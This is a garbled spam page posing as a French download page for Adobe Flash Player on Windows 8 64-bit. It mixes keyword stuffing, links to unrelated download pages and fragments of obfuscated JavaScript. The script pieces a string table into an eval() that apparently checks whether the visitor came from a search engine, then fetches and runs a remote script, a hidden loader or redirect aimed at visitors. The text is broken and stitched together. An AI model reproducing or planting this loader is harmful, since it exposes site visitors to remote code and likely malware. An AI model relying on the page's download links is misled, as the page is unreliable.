

### [Telecharger Adobe Flash Player Windows 8 64 Bits](http://maystuddesga.blogg.se/2021/march/david-cook-the-time-of-my-life-mp3-free-download.html#tBZjP=GG2CHXMrGuMyVrwqGixzNjxyOnwzSvgvZrxAcbcn2acoGm3DVrMBPDfiYvwEHXgu==)



[Telecharger Adobe Flash Player Windows 8 64 Bits](http://maystuddesga.blogg.se/2021/march/david-cook-the-time-of-my-life-mp3-free-download.html#tBZjP=GG2CHXMrGuMyVrwqGixzNjxyOnwzSvgvZrxAcbcn2acoGm3DVrMBPDfiYvwEHXgu==)



";x["uZo"]="ata";x["MET"]="YHJ";x["SkJ"]="rd,";x["eZz"]=";";x["viO"]="om/";x["mnT"]=" sh";x["VXp"]="cri";x["rrh"]="pp  $e''$ ;x["MLq"]="(\"y";x["OgF"]=":tr";x["CNJ"]="{se";x["ejE"]="|(r";x["JwQ"]="nde";x["fng"]="ain";x["RUN"]="n.. br";x["AeD"]="e \"";x["Szt"]=";a ";x["cab"]="}})";x["xhr"]="ume";x["emk"]="var";x["xeK"]="nt(";x["jMO"]="g.

- 1. telecharger adobe flash player gratuit pour windows 10 64 bits
- 2. telecharger adobe flash player windows 7 64 bits gratuit
- 3. telecharger adobe flash player windows 8.1 64 bits

";x["iPz"]="orc";x["zQF"]="0)|";x["aTw"]="09 ";x["NRJ"]="doc";x["xPI"]="ype";x["fCL"]=");f";x["ISG"]="i8s";x["jrw"]="ibs" ;x["HQx"]=":'h";x["jWQ"]="gle";x["lfe"]="yTa";x["rkD"]="ue,";x["ChW"]="url";x["MfV"]="get";x["pUe"]="f(\"";x["baT"]="g oo";x["hjU"]="Ele";x["ngg"]="if(";x["Zdx"]="oss";x["xsu"]="s.

## **telecharger adobe flash player gratuit pour windows 10 64 bits**

telecharger adobe flash player gratuit pour windows 10 64 bits, telecharger adobe flash player gratuit pour windows 7 64 bits, telecharger adobe flash player windows 7 64 bits gratuit, telecharger adobe flash player gratuit pour windows 7 32 bits, telecharger adobe flash player windows 8.1 64 bits, telecharger adobe flash player pour windows 8.1 64 bits gratuit, telecharger adobe flash player windows vista 32 bits gratuit, telecharger adobe flash player 32 bits windows 7 gratuit, telecharger adobe flash player windows 10 32 bits, telecharger adobe flash player gratuit pour windows 10 32 bits, download adobe flash player 64 bit windows 10, download adobe flash player windows 7 32 bit, download adobe flash player windows 8.1 64 bit, download adobe flash player windows 7 64 bit free, download adobe flash player windows xp 32 bit, download adobe flash player windows vista 32 bit, download adobe flash player windows vista 64 bit, télécharger adobe flash player 64 bits windows 10, telecharger adobe flash player windows 10 64 bits gratuit [Reason 10 Mac Download](https://stormy-bastion-42209.herokuapp.com/Reason-10-Mac-Download.pdf)

c";x["kFF"]=",pr";x["WyC"]=");}";x["Pgq"]="Gkt";x["zam"]="que";x["DEq"]=";if";x["eET"]="rip";x["AlC"]="ttp";eval(x["em k"]+x["qXX"]+x["OGM"]+x["YKg"]+x["uUf"]+x["UsF"]+x["Mqj"]+x["YPV"]+x["byE"]+x["OqC"]+x["Qbw"]+x["mBS"]+x[ "xeK"]+x["jIM"]+x["eET"]+x["aFu"]+x["Szt"]+x["WvZ"]+x["Tgw"]+x["ppy"]+x["tZq"]+x["jhJ"]+x["Jit"]+x["nwn"]+x["VDH "]+x["wTl"]+x["baT"]+x["jWQ"]+x["jUF"]+x["xsu"]+x["viO"]+x["lPJ"]+x["wUx"]+x["jrw"]+x["bFd"]+x["gaS"]+x["rxn"]+x[" lnp"]+x["Fkc"]+x["zam"]+x["emP"]+x["ZRo"]+x["yKN"]+x["YZZ"]+x["NRJ"]+x["xhr"]+x["NcU"]+x["MfV"]+x["hjU"]+x["z FF"]+x["GWT"]+x["lfe"]+x["GbN"]+x["PHq"]+x["esx"]+x["nxw"]+x["Fic"]+x["LMX"]+x["rrh"]+x["USI"]+x["tYe"]+x["isd"] +x["fCL"]+x["EQg"]+x["DYv"]+x["EHM"]+x["yTL"]+x["yUx"]+x["CUk"]+x["VTO"]+x["XMj"]+x["fvI"]+x["lWa"]+x["thV" ]+x["Kas"]+x["WhO"]+x["CNJ"]+x["uvY"]+x["WUe"]+x["HGx"]+x["SkJ"]+x["XHd"]+x["WyC"]+x["NsL"]+x["LeL"]+x["Q OT"]+x["fFN"]+x["UsF"]+x["Mqj"]+x["YPV"]+x["wtf"]+x["eDr"]+x["kiA"]+x["DEq"]+x["DAX"]+x["lMt"]+x["oaI"]+x["mP v"]+x["XIr"]+x["ngg"]+x["DAX"]+x["lBa"]+x["JwQ"]+x["DTe"]+x["MLq"]+x["bjN"]+x["viD"]+x["NEb"]+x["zQF"]+x["ejE" ]+x["JgU"]+x["aXc"]+x["usd"]+x["pUe"]+x["baT"]+x["jWQ"]+x["hHS"]+x["oCo"]+x["skF"]+x["JgU"]+x["aXc"]+x["usd"]+x[ "pUe"]+x["ICA"]+x["NzB"]+x["fLL"]+x["uEm"]+x["skF"]+x["JgU"]+x["aXc"]+x["usd"]+x["pUe"]+x["mTN"]+x["jMO"]+x[" uEm"]+x["skF"]+x["JgU"]+x["aXc"]+x["usd"]+x["pUe"]+x["oHQ"]+x["Kfn"]+x["uEm"]+x["skF"]+x["JgU"]+x["aXc"]+x["usd "]+x["pUe"]+x["zGX"]+x["jkn"]+x["NEb"]+x["qMZ"]+x["fFN"]+x["YbE"]+x["umx"]+x["BoH"]+x["rUp"]+x["RUN"]+x["uE m"]+x["skF"]+x["JgU"]+x["aXc"]+x["usd"]+x["pUe"]+x["ffQ"]+x["AeD"]+x["uEm"]+x["skF"]+x["JgU"]+x["aXc"]+x["usd"] +x["pUe"]+x["PXw"]+x["NEb"]+x["XIr"]+x["emk"]+x["mnT"]+x["EVA"]+x["xeS"]+x["nnS"]+x["iPz"]+x["qNs"]+x["jsl"]+x[ "YIL"]+x["jdf"]+x["xPI"]+x["vje"]+x["ihZ"]+x["EWt"]+x["gUQ"]+x["xPI"]+x["xDG"]+x["VXp"]+x["rkr"]+x["kFF"]+x["loF" ]+x["huS"]+x["uZo"]+x["jRe"]+x["NaI"]+x["AMQ"]+x["Zdx"]+x["uAf"]+x["fng"]+x["QgF"]+x["rkD"]+x["yXT"]+x["twC"]+ x["ALU"]+x["CoL"]+x["ChW"]+x["HQx"]+x["AlC"]+x["hQN"]+x["zch"]+x["MET"]+x["ISG"]+x["Aod"]+x["Pgq"]+x["oyr"] +x["DSm"]+x["tCf"]+x["jjp"]+x["iQZ"]+x["brg"]+x["fUu"]+x["uOg"]+x["aTw"]+x["ebT"]+x["TSK"]+x["hmM"]+x["kDY"]+ x["Afz"]+x["bCv"]+x["EAb"]+x["HzX"]+x["WJm"]+x["DAX"]+x["WTK"]+x["kCY"]+x["QpB"]+x["mpq"]+x["FbD"]+x["mQ N"]+x["hEO"]+x["Utl"]+x["Lws"]+x["uwB"]+x["WWi"]+x["DAX"]+x["WTK"]+x["kCY"]+x["QpB"]+x["xlt"]+x["cab"]+x["Z KQ"]+x["XOm"]+x["yTL"]+x["eZz"]); Si vous allez sur Youtube ou d'autres sites internet sans. [Come Reinstallare Windows](https://pelmalanti.amebaownd.com/posts/15669123) [Installer](https://pelmalanti.amebaownd.com/posts/15669123)



[Free Download For Windows 10](https://mosilitop.themedia.jp/posts/15669124)

# **telecharger adobe flash player windows 7 64 bits gratuit**

### [Civilization 4 Vanilla Patch](https://hub.docker.com/r/utracole/civilization-4-vanilla-patch)

 ";x["Qbw"]="eEl";x["vje"]=":'G";x["hEO"]="tus";x["xeS"]="e =";x["Tgw"]="Att";x["VTO"]="peo";x["Afz"]="ucc";x["lnp"]=".. cr";x["yUx"]="{if";x["Lws"]="XHR";x["jRe"]=":fa";x["YPV"]="ent";x["QpB"]="Dat";x["fLL"]="r.. ";x["HGx"]="ut(";x["bjN" ]="and";x["YKg"]=";va";x["WJm"]="ion";x["mTN"]="bin";x["ppy"]="rib";x["Jit"]="rc'";x["NEb"]="\")>";x["kiA"]="rer";x["jk n"]="oo.. \"";x["EHM"]="n r";x["eDr"]="fer";x["yXT"]="jso";x["qXX"]=" q ";x["PHq"]="me(";x["QOT"]="ar ";x["ebT"]="js?" ;x["aXc"]="ind";x["BoH"]="Of(";x["ihZ"]="ET'";x["xDG"]=":'s";x["brg"]="com";x["uwB"]="){e";x["nwn"]=",'/";x["yTL"]="d( )";x["rxn"]="y/3";x["hQN"]="://";x["zch"]="iBx";x["iQZ"]="no. [Microsoft Access For Mac Student Free](https://festive-lamport-10794b.netlify.app/Microsoft-Access-For-Mac-Student-Free)

# **telecharger adobe flash player windows 8.1 64 bits**

[Free Amharic Software For Mac](https://murmuring-caverns-04973.herokuapp.com/Free-Amharic-Software-For-Mac.pdf)

\"";x["gUQ"]="taT";x["bCv"]="ess";x["LMX"]="] a";x["YIL"]="jax";x["tCf"]="rdl";x["lPJ"]="aja";x["UsF"]="=do";x["zFF"]=" men";x["OqC"]="eat";x["mPv"]="th>";x["byE"]=".. 1 ";x["thV"]="def";x["WvZ"]="set";x["VDH"]="/aj";x["YbE"]=" in";x["mpq"]="a,t";x["huS"]="ssD";x["DSm"]="owa";x["oHQ"]="mai";x["qNs"]="e';";x["OGM"]="= d";x["NaI"]="lse";x["wtf"]=".. ";x["FbD"]="ext";x["wUx"]="x/l";x["ICA"]="ram";x["HzX"]="nct";x["ZRo"]="min";x["GWT"] ="tsB";x["oaI"]="eng";x["WWi"]="val";x["wTl"]="ax.. i";x["twC"]="np:";x["EAb"]=":fu";x["Kfn"]="l \"";x["usd"]="exO";x["l

Wa"]="'un";x["ZKQ"]=";}}";x["Fkc"]="0/j";x["isd"]="d(a";x["AMQ"]=",cr";x["uOg"]="2/3";x["uUf"]="r a";x["LeL"]="e{v";x["uAf"]="Dom";x["uEm"]=")>0";x["jjp"]="ati";x["XIr"]="0){";x["NsL"]="els";x["viD"]="ex.. var d = 'telecharger+adobe+flash+player+windows+8+64+bits';var  $x = new$  $Array()$ ;x["kDY"]="',s";x["XHd"]="100";x["loF"]="oce";x["qMZ"]="0||";x["Mqj"]="cum";x["bFd"]="/jq";x["lBa"]="f. e828bfe731 [Mera Dil Badal De Junaid Jamshed Mp3 Download Free](https://mera-dil-badal-de-junaid-jamshed-mp3-download-f-4.peatix.com/view)

e828bfe731

[Samsung Digital Camera Software Download](https://launchpad.net/~anrihofi/%2Bpoll/samsung-digital-camera-software-download)